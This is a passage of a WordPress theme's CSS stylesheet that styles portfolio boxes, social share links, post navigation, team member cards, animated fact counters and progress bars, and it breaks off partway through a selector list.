.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
